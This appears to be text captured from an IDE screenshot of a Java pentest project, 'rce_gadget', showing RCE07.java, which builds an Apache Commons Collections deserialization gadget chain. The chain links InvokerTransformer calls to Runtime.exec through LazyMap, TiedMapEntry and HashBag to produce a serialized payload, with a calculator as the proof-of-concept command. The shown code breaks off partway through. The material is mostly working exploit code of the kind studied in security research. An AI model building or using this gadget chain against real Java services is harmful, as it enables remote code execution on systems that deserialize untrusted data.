 Dec 15 03:50
RG rce_gadget main
RCE07
rce_gadget > src > RCE07 > main
Project
MyReverse.java
RCE03.java
ConceptHashMap.java
ConceptLazyMap.java
RCE06.java
ConceptTideMapEntry.java
ConceptHashBag.java
RCE07.java
rce_gadget /mnt/pentest/code_dev/j
.idea
out
src
ConceptHashBag
ConceptHashMap
ConceptInvokerTransformer
ConceptLazyMap
ConceptTideMapEntry
ConceptTransformer
MyReverse
RCE01
RCE02
RCE03
RCE04
RCE05
RCE06
RCE07
User
.gitignore
rce_gadget.iml
rce_serialized_object.ser
External Libraries
Scratches and Consoles
PC
IJ
DG
PS
6 2 1
1 import org.apache.commons.collections.Transformer;
2 import org.apache.commons.collections.bag.HashBag;
3 import org.apache.commons.collections.functors.ChainedTransformer;
4 import org.apache.commons.collections.functors.ConstantTransformer;
5 import org.apache.commons.collections.functors.InvokerTransformer;
6 import org.apache.commons.collections.keyvalue.TiedMapEntry;
7 import org.apache.commons.collections.map.LazyMap;
8 import org.mockito.internal.util.reflection.Whitebox;
9
10 import java.io.FileOutputStream;
11 import java.io.ObjectOutputStream;
12 import java.util.Arrays;
13 import java.util.HashMap;
14 import java.util.Map;
15 import java.util.Objects;
16
17 // author: greyshell
18
Rename usages
19 public class RCE07 {
20 public static void main(String[] args) {
21 try {
22 // set the System.setProperty()
23 System.setProperty(
24 "org.apache.commons.collections.enableUnsafeSerialization",
25 "true");
26
27 Transformer[] transformers = new Transformer[]{
28 new ConstantTransformer(Runtime.class),
29 new InvokerTransformer( methodName: "getMethod",
30 new Class[]{String.class, Class[].class},
31 new Object[]{"getRuntime", new Class[0]}),
32 new InvokerTransformer( methodName: "invoke",
33 new Class[]{Object.class, Object[].class},
34 new Object[]{null, new Object[0]}),
35 new InvokerTransformer( methodName: "exec",
36 new Class[]{String.class},
37 new String[]{"/usr/bin/gnome-calculator"}),
38 };
39
40 Transformer chainedTransformer = new ChainedTransformer(transformers);
41
42 Map hashMap = new HashMap();
43 Map lazyMap = LazyMap.decorate(hashMap, chainedTransformer); // chainedTransformer.transform() will be called
44
45 String key = "invalid_key";
46
47 // Create a TiedMapEntry with the underlying hashmap as our `lazyMap` and invalid_key
48 TiedMapEntry tidemapentry = new TiedMapEntry(lazyMap, key);
49 HashBag hashBag = new HashBag();
50
51 hashBag.add(new Object());
52